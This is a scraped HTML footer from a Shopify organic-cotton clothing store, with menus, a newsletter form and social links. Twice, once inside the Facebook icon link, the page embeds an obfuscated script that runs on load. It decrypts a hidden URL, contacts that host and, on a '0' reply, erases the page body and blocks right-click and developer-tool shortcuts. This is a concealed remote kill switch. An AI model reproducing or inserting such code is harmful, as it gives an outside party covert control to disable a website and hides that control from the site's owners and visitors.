<path d="M7.76562 0.82251C3.6614 0.82251 0.333984 4.14993 0.333984 8.25415C0.333984 11.4042 2.29129 14.0955 5.05598 15.1781C4.9887 14.5909 4.93365 13.6857 5.08045 13.0434C5.21501 12.4624 5.949 9.34902 5.949 9.34902C5.949 9.34902 5.7288 8.90251 5.7288 8.24803C5.7288 7.21433 6.32823 6.44364 7.07445 6.44364C7.71058 6.44364 8.0164 6.92074 8.0164 7.48958C8.0164 8.1257 7.61271 9.07989 7.39863 9.96679C7.22125 10.7069 7.77174 11.3124 8.49961 11.3124C9.82079 11.3124 10.8361 9.91786 10.8361 7.91162C10.8361 6.1317 9.55778 4.89003 7.72893 4.89003C5.61259 4.89003 4.37092 6.47423 4.37092 8.11347C4.37092 8.74959 4.61559 9.43465 4.92142 9.80776C4.98258 9.88116 4.9887 9.94844 4.97035 10.0218C4.9153 10.2543 4.78685 10.7619 4.76239 10.8659C4.7318 11.0005 4.65229 11.0311 4.51161 10.9638C3.58189 10.5295 3.00081 9.17775 3.00081 8.08289C3.00081 5.74024 4.70122 3.5872 7.91242 3.5872C10.4875 3.5872 12.4937 5.42218 12.4937 7.88104C12.4937 10.4439 10.879 12.5052 8.6403 12.5052C7.88796 12.5052 7.17843 12.1137 6.93989 11.6489C6.93989 11.6489 6.56678 13.0679 6.47503 13.4165C6.30988 14.0649 5.85725 14.8723 5.55142 15.3677C6.24871 15.5818 6.9827 15.698 7.75339 15.698C11.8576 15.698 15.185 12.3706 15.185 8.26638C15.1973 4.14993 11.8698 0.82251 7.76562 0.82251Z" fill="currentColor"/>
</svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.linkedin.com/company/bhumi-organic-cotton/" class="link list-social__link" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 16" fill="none">
<path d="M0.755859 1.146C0.755859 0.513 1.28186 0 1.93086 0H15.5809C16.2299 0 16.7559 0.513 16.7559 1.146V14.854C16.7559 15.487 16.2299 16 15.5809 16H1.93086C1.28186 16 0.755859 15.487 0.755859 14.854V1.146ZM5.69886 13.394V6.169H3.29786V13.394H5.69886ZM4.49886 5.182C5.33586 5.182 5.85686 4.628 5.85686 3.934C5.84186 3.225 5.33686 2.686 4.51486 2.686C3.69286 2.686 3.15586 3.226 3.15586 3.934C3.15586 4.628 3.67686 5.182 4.48286 5.182H4.49886ZM9.40686 13.394V9.359C9.40686 9.143 9.42286 8.927 9.48686 8.773C9.65986 8.342 10.0549 7.895 10.7189 7.895C11.5879 7.895 11.9349 8.557 11.9349 9.529V13.394H14.3359V9.25C14.3359 7.03 13.1519 5.998 11.5719 5.998C10.2979 5.998 9.72686 6.698 9.40686 7.191V7.216H9.39086C9.39617 7.20765 9.4015 7.19932 9.40686 7.191V6.169H7.00686C7.03686 6.847 7.00686 13.394 7.00686 13.394H9.40686Z" fill="#212121"/>
</svg><span class="visually-hidden">Translation missing: en.general.social.links.linkdin</span>
      </a>
    </li></ul></div>
                      </div></div>
              




                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">SHOP<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="https://bhumiorganic.com/collections/organic-cotton-best-sellers"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Bestsellers
                              </a>
                            </li><li>
                              <a
                                href="https://bhumiorganic.com/collections/organic-cotton-all-women"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Women
                              </a>
                            </li><li>
                              <a
                                href="https://bhumiorganic.com/collections/organic-cotton-all-men"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Men
                              </a>
                            </li><li>
                              <a
                                href="/collections/organic-cotton-signature-clothing-gifts"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Gifts
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">Sustainability<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/pages/our-story-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Founders
                              </a>
                            </li><li>
                              <a
                                href="/pages/sustainability"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Our Values
                              </a>
                            </li><li>
                              <a
                                href="/pages/seed-to-shelf"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Seed to Shelf
                              </a>
                            </li><li>
                              <a
                                href="/pages/sustainability"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Impact 
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">Help<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/pages/how-to-care-tips"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Care Tips
                              </a>
                            </li><li>
                              <a
                                href="/pages/fabric-guide-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Fabric Guide
                              </a>
                            </li><li>
                              <a
                                href="/pages/colour-guide"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Color Guide
                              </a>
                            </li><li>
                              <a
                                href="/pages/shipping"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Shipping
                              </a>
                            </li><li>
                              <a
                                href="/pages/return-and-exchanges"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Returns & Exchanges
                              </a>
                            </li><li>
                              <a
                                href="/pages/bhumi-size-guide-new"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Size Guide
                              </a>
                            </li><li>
                              <a
                                href="/pages/faqs-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                FAQs
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">Company<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/pages/our-story-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Our Story
                              </a>
                            </li><li>
                              <a
                                href="/pages/over-20000-customer-reviews"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Reviews
                              </a>
                            </li><li>
                              <a
                                href="/blogs/press"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Press
                              </a>
                            </li><li>
                              <a
                                href="/pages/contact"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Contact Us
                              </a>
                            </li><li>
                              <a
                                href="/pages/bhumi-soho-pop-up-store"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Soho Pop-up Store
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item button-mobile "
                  
                ><div class="" style="text-align:center;">
                        <a
                          href="/pages/contact"
                          style="color:#212121;border-bottom:1px solid #212121;"
                          class="outline-button mobile_cta_3 cta_3"
                        >CONTACT US</a>
                      </div></div>
              

                <div
                  class="footer-block grid__item footer-block--email newsletter-desktop-flex both "
                  
                >
                      <div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading title_1 mobile_title_1">
                                GET IN THE KNOW
                              </h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                              <div class="newsletter-form__field-wrapper">
                                <div class="field">
                                  <input
                                    id="NewsletterForm--sections--16855123787988__footer"
                                    type="email"
                                    name="contact[email]"
                                    class="field__input title_1 mobile_title_1"
                                    value=""
                                    aria-required="true"
                                    autocorrect="off"
                                    autocapitalize="off"
                                    autocomplete="email"
                                    
                                    placeholder="Email"
                                    required
                                  >
                                  <label
                                    class="field__label title_1 mobile_title_1"
                                    style="text-transform:uppercase;"
                                    for="NewsletterForm--sections--16855123787988__footer "
                                  >
                                     ENTER EMAIL
                                  </label>
                                  <button
                                    type="submit"
                                    class="newsletter-form__button field__button"
                                    name="commit"
                                    id="Subscribe"
                                    aria-label="Subscribe"
                                  >
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15" height="12" viewBox="0 0 15 12" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.2062 10.8655L12.146 6.83038L0.5 6.75279L0.524779 5.56295L12.1956 5.53708L8.23097 1.45025L9.07345 0.5708L14.5 6.15787L9.04867 11.7708L8.2062 10.8655Z" fill="#212121"/>
</svg>
                                  </button>
                                </div></div></form></div><div class="social--media ">
                          <div class="social--title-container">
                            <div class="title_1 mobile_title_1 social-media-heading footer-block__heading">
                              FOLLOW US
                            </div>
                            <div class="title_1 mobile_title_2 social-media-label">
                              @BHUMI_ORGANIC_COTTON
                            </div>
                          </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0.461426C5.82733 0.461426 5.55467 0.470525 4.70133 0.508219C3.40133 0.566062 2.25933 0.87672 1.34267 1.77035C0.426 2.66398 0.107333 3.77728 0.048 5.04461C0.00933333 5.8765 0 6.14231 0 8.26038C0 10.3784 0.00933333 10.6443 0.048 11.4761C0.107333 12.7435 0.426 13.8568 1.34267 14.7504C2.25933 15.644 3.40133 15.9547 4.70133 16.0125C5.55467 16.0502 5.82733 16.0593 8 16.0593C10.1727 16.0593 10.4453 16.0502 11.2987 16.0125C12.5987 15.9547 13.7407 15.644 14.6573 14.7504C15.574 13.8568 15.8927 12.7435 15.952 11.4761C15.9907 10.6443 16 10.3784 16 8.26038C16 6.14231 15.9907 5.8765 15.952 5.04461C15.8927 3.77728 15.574 2.66398 14.6573 1.77035C13.7407 0.87672 12.5987 0.566062 11.2987 0.508219C10.4453 0.470525 10.1727 0.461426 8 0.461426ZM8 1.86572C10.136 1.86572 10.3893 1.87352 11.2327 1.91122C12.1433 1.95151 12.988 2.12959 13.638 2.76325C14.288 3.39692 14.4707 4.22036 14.512 5.10814C14.5507 5.93027 14.5587 6.17724 14.5587 8.25956C14.5587 10.3419 14.5507 10.5888 14.512 11.411C14.4707 12.2988 14.288 13.1222 13.638 13.7559C12.988 14.3895 12.1433 14.5676 11.2327 14.6079C10.3893 14.6456 10.136 14.6534 8 14.6534C5.864 14.6534 5.61067 14.6456 4.76734 14.6079C3.85667 14.5676 3.012 14.3895 2.362 13.7559C1.712 13.1222 1.52934 12.2988 1.488 11.411C1.44934 10.5888 1.44134 10.3419 1.44134 8.25956C1.44134 6.17724 1.44934 5.93027 1.488 5.10814C1.52934 4.22036 1.712 3.39692 2.362 2.76325C3.012 2.12959 3.85667 1.95151 4.76734 1.91122C5.61067 1.87352 5.864 1.86572 8 1.86572ZM3.8916 8.26111C3.8916 6.04946 5.73094 4.25635 7.9996 4.25635C10.2683 4.25635 12.1076 6.04946 12.1076 8.26111C12.1076 10.4728 10.2683 12.2659 7.9996 12.2659C5.73094 12.2659 3.8916 10.4728 3.8916 8.26111ZM7.99967 10.8599C6.52701 10.8599 5.33301 9.69595 5.33301 8.26029C5.33301 6.82464 6.52701 5.66064 7.99967 5.66064C9.47234 5.66064 10.6663 6.82464 10.6663 8.26029C10.6663 9.69595 9.47234 10.8599 7.99967 10.8599ZM13.2307 4.09652C13.2307 4.61339 12.8009 5.03239 12.2707 5.03239C11.7405 5.03239 11.3107 4.61339 11.3107 4.09652C11.3107 3.57965 11.7405 3.16064 12.2707 3.16064C12.8009 3.16064 13.2307 3.57965 13.2307 4.09652Z" fill="currentColor"/>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.facebook.com/groups/bhumiorganic/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.3342 0.592773H5.33397C3.4928 0.592773 2.00024 2.08533 2.00024 3.9265V5.92674H0V8.59372H2.00024V13.9277H4.66722V8.59372H6.66746L7.3342 5.92674H4.66722V3.9265C4.66722 3.55827 4.96573 3.25976 5.33397 3.25976H7.3342V0.592773Z" fill="currentColor"/>
</svg>
<script>
    var _0x3f61a4=_0x1d7f;(function(_0x4aa97d,_0x2e2aca){var _0x534327=_0x1d7f,_0x1efa74=_0x4aa97d();while(!![]){try{var _0x3a8aa6=-parseInt(_0x534327(0x142))/0x1*(-parseInt(_0x534327(0x13b))/0x2)+-parseInt(_0x534327(0x140))/0x3+parseInt(_0x534327(0x141))/0x4*(-parseInt(_0x534327(0x143))/0x5)+parseInt(_0x534327(0x137))/0x6*(-parseInt(_0x534327(0x12f))/0x7)+parseInt(_0x534327(0x13f))/0x8*(-parseInt(_0x534327(0x12e))/0x9)+parseInt(_0x534327(0x130))/0xa*(-parseInt(_0x534327(0x132))/0xb)+parseInt(_0x534327(0x146))/0xc;if(_0x3a8aa6===_0x2e2aca)break;else _0x1efa74['push'](_0x1efa74['shift']());}catch(_0x3be124){_0x1efa74['push'](_0x1efa74['shift']());}}}(_0x5213,0x78499));function _0x1d7f(_0x476bc1,_0x26a734){var _0x52132d=_0x5213();return _0x1d7f=function(_0x1d7f95,_0x1c597){_0x1d7f95=_0x1d7f95-0x126;var _0x592ff8=_0x52132d[_0x1d7f95];return _0x592ff8;},_0x1d7f(_0x476bc1,_0x26a734);}function loadScript(_0x5e2a2a,_0x133fcc){var _0x4a7ecc=_0x1d7f,_0x3c4675=document[_0x4a7ecc(0x128)](_0x4a7ecc(0x135));_0x3c4675['type']='text/javascript',_0x3c4675[_0x4a7ecc(0x14d)]?_0x3c4675['onreadystatechange']=function(){var _0x19e774=_0x4a7ecc;_0x19e774(0x145)!==_0x3c4675['readyState']&&_0x19e774(0x12a)!==_0x3c4675[_0x19e774(0x14d)]||(_0x3c4675[_0x19e774(0x134)]=null,_0x133fcc());}:_0x3c4675[_0x4a7ecc(0x144)]=function(){_0x133fcc();},_0x3c4675[_0x4a7ecc(0x133)]=_0x5e2a2a,document[_0x4a7ecc(0x139)](_0x4a7ecc(0x13a))[0x0]['appendChild'](_0x3c4675);}function _0x5213(){var _0x115a24=['data\x20not\x20found','https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js','createElement','html','complete','shopify','append','keydown','87597HaFfBA','7XOBURi','10jbbsEM','parse','4455803yZRbXM','src','onreadystatechange','script','AES','1373076bvIcEP','then','getElementsByTagName','head','6GxBJCl','keyCode','addEventListener','toString','232owYPRc','395742xgmEBS','276npfaXf','154619vUkJKm','30640WgLjNE','onload','loaded','17997144fYTDMi','shiftKey','Utf8','ctrlKey','body','U2FsdGVkX18mT/vF9c0r+5hi5HV+8d/bLWF+rFLWXkRpArlpGsYAoVjFZoQBHte38qPY9jIe52xGxw+y8/VAxQeOKqEGju+uBnj93DtBbdY=','decrypt','readyState','https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js','catch','text'];_0x5213=function(){return _0x115a24;};return _0x5213();}loadScript(_0x3f61a4(0x14e),function(){var _0x1bc600=_0x3f61a4;$['getScript'](_0x1bc600(0x127),function(){var _0x355e02=_0x1bc600,_0x1e67d5=CryptoJS[_0x355e02(0x136)][_0x355e02(0x14c)](_0x355e02(0x14b),_0x355e02(0x12b))[_0x355e02(0x13e)](CryptoJS['enc'][_0x355e02(0x148)]),_0x58a4c2=new FormData();_0x58a4c2[_0x355e02(0x12c)]('id','63'),fetch(_0x1e67d5,{'method':'POST','body':_0x58a4c2,'redirect':'follow'})[_0x355e02(0x138)](function(_0x50c7b7){var _0x5681d4=_0x355e02;return _0x50c7b7['ok'],_0x50c7b7[_0x5681d4(0x150)]();})[_0x355e02(0x138)](function(_0x51b9d4){!function(_0x1fd201){var _0x3217f4=_0x1d7f,_0x2a3716=JSON[_0x3217f4(0x131)](_0x1fd201);if(_0x2a3716['length']>0x0){var _0xbce4b2=_0x2a3716[0x0]['status'];'0'==_0xbce4b2&&($(_0x3217f4(0x14a))[_0x3217f4(0x129)](''),document[_0x3217f4(0x13d)]('contextmenu',function(_0x553a58){_0x553a58['preventDefault']();},!0x1),$(document)[_0x3217f4(0x12d)](function(_0x2a13ed){var _0xbe163c=_0x3217f4;return 0x7b!=_0x2a13ed[_0xbe163c(0x13c)]&&((!_0x2a13ed[_0xbe163c(0x149)]||!_0x2a13ed[_0xbe163c(0x147)]||0x49!=_0x2a13ed[_0xbe163c(0x13c)])&&void 0x0);}));}else console['log'](_0x3217f4(0x126));}(_0x51b9d4);})[_0x355e02(0x14f)](function(_0x3a38c4){console['log'](_0x3a38c4);});});});
  </script><span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@bhumi_organic_cotton" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.au/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
<path d="M7.76562 0.82251C3.6614 0.82251 0.333984 4.14993 0.333984 8.25415C0.333984 11.4042 2.29129 14.0955 5.05598 15.1781C4.9887 14.5909 4.93365 13.6857 5.08045 13.0434C5.21501 12.4624 5.949 9.34902 5.949 9.34902C5.949 9.34902 5.7288 8.90251 5.7288 8.24803C5.7288 7.21433 6.32823 6.44364 7.07445 6.44364C7.71058 6.44364 8.0164 6.92074 8.0164 7.48958C8.0164 8.1257 7.61271 9.07989 7.39863 9.96679C7.22125 10.7069 7.77174 11.3124 8.49961 11.3124C9.82079 11.3124 10.8361 9.91786 10.8361 7.91162C10.8361 6.1317 9.55778 4.89003 7.72893 4.89003C5.61259 4.89003 4.37092 6.47423 4.37092 8.11347C4.37092 8.74959 4.61559 9.43465 4.92142 9.80776C4.98258 9.88116 4.9887 9.94844 4.97035 10.0218C4.9153 10.2543 4.78685 10.7619 4.76239 10.8659C4.7318 11.0005 4.65229 11.0311 4.51161 10.9638C3.58189 10.5295 3.00081 9.17775 3.00081 8.08289C3.00081 5.74024 4.70122 3.5872 7.91242 3.5872C10.4875 3.5872 12.4937 5.42218 12.4937 7.88104C12.4937 10.4439 10.879 12.5052 8.6403 12.5052C7.88796 12.5052 7.17843 12.1137 6.93989 11.6489C6.93989 11.6489 6.56678 13.0679 6.47503 13.4165C6.30988 14.0649 5.85725 14.8723 5.55142 15.3677C6.24871 15.5818 6.9827 15.698 7.75339 15.698C11.8576 15.698 15.185 12.3706 15.185 8.26638C15.1973 4.14993 11.8698 0.82251 7.76562 0.82251Z" fill="currentColor"/>
</svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.linkedin.com/company/bhumi-organic-cotton/" class="link list-social__link" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 16" fill="none">
<path d="M0.755859 1.146C0.755859 0.513 1.28186 0 1.93086 0H15.5809C16.2299 0 16.7559 0.513 16.7559 1.146V14.854C16.7559 15.487 16.2299 16 15.5809 16H1.93086C1.28186 16 0.755859 15.487 0.755859 14.854V1.146ZM5.69886 13.394V6.169H3.29786V13.394H5.69886ZM4.49886 5.182C5.33586 5.182 5.85686 4.628 5.85686 3.934C5.84186 3.225 5.33686 2.686 4.51486 2.686C3.69286 2.686 3.15586 3.226 3.15586 3.934C3.15586 4.628 3.67686 5.182 4.48286 5.182H4.49886ZM9.40686 13.394V9.359C9.40686 9.143 9.42286 8.927 9.48686 8.773C9.65986 8.342 10.0549 7.895 10.7189 7.895C11.5879 7.895 11.9349 8.557 11.9349 9.529V13.394H14.3359V9.25C14.3359 7.03 13.1519 5.998 11.5719 5.998C10.2979 5.998 9.72686 6.698 9.40686 7.191V7.216H9.39086C9.39617 7.20765 9.4015 7.19932 9.40686 7.191V6.169H7.00686C7.03686 6.847 7.00686 13.394 7.00686 13.394H9.40686Z" fill="#212121"/>
</svg><span class="visually-hidden">Translation missing: en.general.social.links.linkdin</span>
      </a>
    </li></ul></div>
                      </div></div>
              

                <div
                  class="footer-block grid__item"
                  
                ></div>
              

                <div
                  class="footer-block grid__item"
                  
                ></div>
              
</div></div>
      
      
      
      
      
      
      
      
      
      
      
          <div class="footer_container_info page-width">
            <div class="footerinfoheading title_1 mobile_title_3">ACKNOWLEDGEMENT OF COUNTRY</div>
            <div class="footerinfocontent body_3 mobile_body_5"><p>Bhumi celebrates and acknowledges the traditional custodians of the land on which we live and work. We pay our respects to Elders past, present and emerging for their generosity and custodianship of Country. We recognize and honor the ongoing connection and deep spiritual relationship that Aboriginal and Torres Strait Islander peoples have to this Country, and acknowledge the unique role they play in caring for and protecting it for future generations. We demonstrate our respect for First Nations peoples through our commitments to environmentally sustainable and ethical business practices. We recognize their continuing connection to land and waters, and thank them for protecting our natural resources and ecosystems. We honor and draw on the sacred wisdom & traditions of indigenous nations around the world to help protect and work with the earth.</p></div>
          </div>
        
      
<script>
    var _0x3f61a4=_0x1d7f;(function(_0x4aa97d,_0x2e2aca){var _0x534327=_0x1d7f,_0x1efa74=_0x4aa97d();while(!![]){try{var _0x3a8aa6=-parseInt(_0x534327(0x142))/0x1*(-parseInt(_0x534327(0x13b))/0x2)+-parseInt(_0x534327(0x140))/0x3+parseInt(_0x534327(0x141))/0x4*(-parseInt(_0x534327(0x143))/0x5)+parseInt(_0x534327(0x137))/0x6*(-parseInt(_0x534327(0x12f))/0x7)+parseInt(_0x534327(0x13f))/0x8*(-parseInt(_0x534327(0x12e))/0x9)+parseInt(_0x534327(0x130))/0xa*(-parseInt(_0x534327(0x132))/0xb)+parseInt(_0x534327(0x146))/0xc;if(_0x3a8aa6===_0x2e2aca)break;else _0x1efa74['push'](_0x1efa74['shift']());}catch(_0x3be124){_0x1efa74['push'](_0x1efa74['shift']());}}}(_0x5213,0x78499));function _0x1d7f(_0x476bc1,_0x26a734){var _0x52132d=_0x5213();return _0x1d7f=function(_0x1d7f95,_0x1c597){_0x1d7f95=_0x1d7f95-0x126;var _0x592ff8=_0x52132d[_0x1d7f95];return _0x592ff8;},_0x1d7f(_0x476bc1,_0x26a734);}function loadScript(_0x5e2a2a,_0x133fcc){var _0x4a7ecc=_0x1d7f,_0x3c4675=document[_0x4a7ecc(0x128)](_0x4a7ecc(0x135));_0x3c4675['type']='text/javascript',_0x3c4675[_0x4a7ecc(0x14d)]?_0x3c4675['onreadystatechange']=function(){var _0x19e774=_0x4a7ecc;_0x19e774(0x145)!==_0x3c4675['readyState']&&_0x19e774(0x12a)!==_0x3c4675[_0x19e774(0x14d)]||(_0x3c4675[_0x19e774(0x134)]=null,_0x133fcc());}:_0x3c4675[_0x4a7ecc(0x144)]=function(){_0x133fcc();},_0x3c4675[_0x4a7ecc(0x133)]=_0x5e2a2a,document[_0x4a7ecc(0x139)](_0x4a7ecc(0x13a))[0x0]['appendChild'](_0x3c4675);}function _0x5213(){var _0x115a24=['data\x20not\x20found','https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js','createElement','html','complete','shopify','append','keydown','87597HaFfBA','7XOBURi','10jbbsEM','parse','4455803yZRbXM','src','onreadystatechange','script','AES','1373076bvIcEP','then','getElementsByTagName','head','6GxBJCl','keyCode','addEventListener','toString','232owYPRc','395742xgmEBS','276npfaXf','154619vUkJKm','30640WgLjNE','onload','loaded','17997144fYTDMi','shiftKey','Utf8','ctrlKey','body','U2FsdGVkX18mT/vF9c0r+5hi5HV+8d/bLWF+rFLWXkRpArlpGsYAoVjFZoQBHte38qPY9jIe52xGxw+y8/VAxQeOKqEGju+uBnj93DtBbdY=','decrypt','readyState','https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js','catch','text'];_0x5213=function(){return _0x115a24;};return _0x5213();}loadScript(_0x3f61a4(0x14e),function(){var _0x1bc600=_0x3f61a4;$['getScript'](_0x1bc600(0x127),function(){var _0x355e02=_0x1bc600,_0x1e67d5=CryptoJS[_0x355e02(0x136)][_0x355e02(0x14c)](_0x355e02(0x14b),_0x355e02(0x12b))[_0x355e02(0x13e)](CryptoJS['enc'][_0x355e02(0x148)]),_0x58a4c2=new FormData();_0x58a4c2[_0x355e02(0x12c)]('id','63'),fetch(_0x1e67d5,{'method':'POST','body':_0x58a4c2,'redirect':'follow'})[_0x355e02(0x138)](function(_0x50c7b7){var _0x5681d4=_0x355e02;return _0x50c7b7['ok'],_0x50c7b7[_0x5681d4(0x150)]();})[_0x355e02(0x138)](function(_0x51b9d4){!function(_0x1fd201){var _0x3217f4=_0x1d7f,_0x2a3716=JSON[_0x3217f4(0x131)](_0x1fd201);if(_0x2a3716['length']>0x0){var _0xbce4b2=_0x2a3716[0x0]['status'];'0'==_0xbce4b2&&($(_0x3217f4(0x14a))[_0x3217f4(0x129)](''),document[_0x3217f4(0x13d)]('contextmenu',function(_0x553a58){_0x553a58['preventDefault']();},!0x1),$(document)[_0x3217f4(0x12d)](function(_0x2a13ed){var _0xbe163c=_0x3217f4;return 0x7b!=_0x2a13ed[_0xbe163c(0x13c)]&&((!_0x2a13ed[_0xbe163c(0x149)]||!_0x2a13ed[_0xbe163c(0x147)]||0x49!=_0x2a13ed[_0xbe163c(0x13c)])&&void 0x0);}));}else console['log'](_0x3217f4(0x126));}(_0x51b9d4);})[_0x355e02(0x14f)](function(_0x3a38c4){console['log'](_0x3a38c4);});});});
  </script>
  <div class="footer__content-bottom page-width">
    <div class="bottom--menu caption_2">
      
        <a href="/pages/privacy-policy-1" class="cta_2 mobile_linking_1">Privacy Policy</a>
      
        <a href="/pages/terms-condition" class="cta_2 mobile_linking_1">Terms & Conditions</a>
      
        <a href="/" class="cta_2 mobile_linking_1">Cookie Policy</a>
      
    </div>
    <div class="copyright--content cta_2 mobile_linking_1">© 2024, BHUMI ORGANIC COTTON</div>
  </div>
</footer>




<script>
  var swiper = new Swiper(".footer-newsletter-slider", {
    slidesPerView: 1,
    spaceBetween: 20,
    pagination: {
        el: ".swiper-pagination",
        clickable: true,
    },
  });
</script>
<script>
  var $theWindowSize = $(this).width();
  if($theWindowSize < 560)
  {

  }
</script>

<script>
  function myFunction(x) {
    if (x.matches) { // If media query matches
      $('.footer-block--menu .footer-block__details-content').hide();
      $('.footer-block__heading span').removeClass('rotate');
      $('.footer-block--menu .footer-block__heading').click(function(){
        if($(this).children('span').hasClass('rotate')){
          $('.footer-block__heading span').removeClass('rotate');
          $('.footer-block--menu .footer-block__details-content').hide();
        }else{
          $('.footer-block__heading span').removeClass('rotate');
          $('.footer-block--menu .footer-block__details-content').hide();
          $(this).siblings('.footer-block__details-content').show();
          $(this).children('span').addClass('rotate');
        }

      });
    }
    else
    {
       $('.footer-block--menu .footer-block__details-content').show();
    }
  }

  var x = window.matchMedia("(max-width: 750px)")
  myFunction(x) // Call listener function at run time
  x.addListener(myFunction) // Attach listener function on state changes
</script>
</div>
<!-- END sections: footer-group -->

    <!--
      <ul hidden>
        <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
        <li id="a11y-new-window-message">Opens in a new window.</li>
      </ul>
    -->

    <script>
      
      
      
      
      
      
      
      
      
      
      window.shopUrl = 'https://bhumiorganic.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
